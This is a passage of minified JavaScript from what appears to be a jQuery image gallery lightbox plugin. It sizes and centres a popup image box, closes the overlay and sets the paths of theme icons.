        jQuery("#sgCont").css("width", "520px").html('<div style="width:520px;height:520px;"><img id="sgpLoadr" src="' + window.sgptheme.iLo + '" alt="" title="Loading" /></div>')
    }
}

function sgpcb12c(b) {
    var S = 10;
    var Q = 10;
    if (typeof window.sgp_config.sgp_mb != "undefined") {
        S = window.sgp_config.sgp_mb;
        Q = window.sgp_config.sgp_mb
    }
    var z = 0;
    var h = 7;
    var e = Q / 100;
    var C = S / 100;
    var J = jQuery(window).width();
    var K = jQuery(window).height();
    var U = jQuery("#sgCont img.sgpI").width();
    var M = jQuery("#sgCont img.sgpI").height();
    var T = "img.sgpI";
    var W = "img.sgpI";
    var L = sgpd94a795();
    var V = false;
    if (L) {
        if (typeof L[0] != "undefined") {
            var P = L[1];
            if (sgp4ebd1c2(L[0][0])) {
                U = parseInt(L[0][0]);
                T = "dims Array"
            } else {
                V = true
            }
            if (sgp4ebd1c2(L[0][1])) {
                M = parseInt(L[0][1]);
                W = "dims Array"
            }
        }
    }
    if (sgp4ebd1c2(window.sgpDomW)) {
        if (window.sgpDomW > U) {
            U = window.sgpDomW;
            T = "dom img"
        }
    }
    if (sgp4ebd1c2(window.sgpDomH)) {
        if (window.sgpDomH > M) {
            M = window.sgpDomH;
            W = "dom img"
        }
    }
    if (V) {
        if (U > window.sgi[P][2][0]) {
            window.sgi[P][2][0] = U
        }
        if (M > window.sgi[P][2][1]) {
            window.sgi[P][2][1] = M
        }
    }
    window.sgpDomW = false;
    window.sgpDomH = false;
    var k = U * 1.2;
    var s = M * 1.2;
    if (U > 250 || M > 250) {
        var N = (J - 374) * C;
        if (N < 34) {
            N = 34
        }
        var I = e * K;
        if (I < 34) {
            I = 34
        }
        if (I < N) {
            N = I
        } else {
            I = N
        }
        var w = J - N - N - 374;
        var d = w + 374;
        var O = K - I - I;
        if (w < 520) {
            w = 520
        }
        if (O < 520) {
            O = 520
        }
        var c = true;
        var R = 1.1;
        if (typeof window.sgp_config.sgp_usf != "undefined") {
            if (parseFloat(window.sgp_config.sgp_usf) > 1) {
                R = window.sgp_config.sgp_usf
            }
        }
        var a = sgpe95(w, O, U, M, c, R);
        if (w < 520) {
            w = 520
        }
        if (O < 520) {
            O = 520
        }
        var i = a[0];
        var o = a[1];
        var d = w + 374;
        var O = o;
        if (i < 520) {
            w = 520
        } else {
            w = i
        }
        d = w + 374;
        if (O > (o * 1.1)) {
            O = o * 1.1
        }
        if (O < 520) {
            O = 520
        }
        var I = (K * 0.5) - (O * 0.5);
        var N = (J * 0.5) - (d * 0.5);
        jQuery("#sgPluginBox").css("top", I + "px").css("left", N + "px").css("width", d + "px").css("height", O + "px");
        jQuery("#sgCont").css("width", w + "px");
        jQuery("#sgCont").css("width", w + "px");
        jQuery("#sgCont img.sgpI").css("width", i + "px").css("height", o + "px");
        jQuery("#sgPluginBox").css("top", I + "px").css("left", N + "px").css("width", d + "px").css("height", O + "px");
        jQuery("#sgSideWrap").css("height", (O - h) + "px");
        jQuery("#sgScrollbox").css("height", (O - h - 30) + "px");
        var D = (O - o) / 2;
        jQuery("#sgCont img.sgpI").css("margin-top", D + "px")
    } else {
        var w = 520;
        var d = 520 + 374;
        var O = 520;
        var N = (J / 2) - 440;
        if (N < 34) {
            N = 34
        }
        var I = (K / 2) - 260;
        if (I < 34) {
            I = 34
        }
        jQuery("#sgPluginBox").css("top", I + "px").css("left", N + "px").css("width", d + "px").css("height", O + "px");
        jQuery("#sgCont").css("width", w + "px");
        jQuery("#sgSideWrap").css("height", (O - h) + "px");
        jQuery("#sgScrollbox").css("height", (O - h - 30) + "px");
        var D = (O - M) / 2;
        jQuery("#sgCont img.sgpI").css("margin-top", D + "px")
    }
}

function sgp1915c() {
    jQuery("#sgPluginBg, #sgPluginBox").animate({
        opacity: "0"
    }, 300, "linear", function() {
        jQuery("#sgPluginBg, #sgPluginBox").css("display", "none")
    });
    if (window.location.hash.substr(0, 3) == "#sg") {
        window.location.hash = "_"
    }
}

function sgpa855() {
    return window.location.pathname
}

function sgp5ad6f() {
    var c = window.location.href;
    var b = window.location.hash;
    var a = c.indexOf(b) || c.length;
    return c.substr(0, a)
}

function sgpe95(h, d, l, i, c, g) {
    if (typeof c == "undefined") {
        var c = false
    }
    if (typeof g == "undefined") {
        var g = 1.1
    }
    var k = Math.min(h / l, d / i);
    var f = l * k;
    var a = i * k;
    if (!c) {
        if (f > l || a > i) {
            f = l;
            a = i
        }
    } else {
        if (f > (l * g) || a > (i * g)) {
            var k = Math.min((l * g) / l, (i * g) / i);
            var f = l * k;
            var a = i * k
        }
    }
    var b = (h * 0.5) - (f * 0.5);
    var e = (d * 0.5) - (a * 0.5);
    var j = new Array();
    j[0] = f;
    j[1] = a;
    j[2] = b;
    j[3] = e;
    return j
}

function sgpfca311() {
    return jQuery(window.sgp8cf3c).not(window.sgpe61f5a2)
}

function sgpf2473d() {
    window.sgptheme.themename = "classic";
    window.sgptheme.themedir = window.sgp_config.sgp_theme_root + window.sgptheme.themename + "/";
    window.sgptheme.iLe = window.sgptheme.themedir + "l.png";
    window.sgptheme.iRi = window.sgptheme.themedir + "r.png";
    window.sgptheme.iLo = window.sgptheme.themedir + "loading.gif";
    window.sgptheme.iFs = window.sgptheme.themedir + "fullscreen.png"
};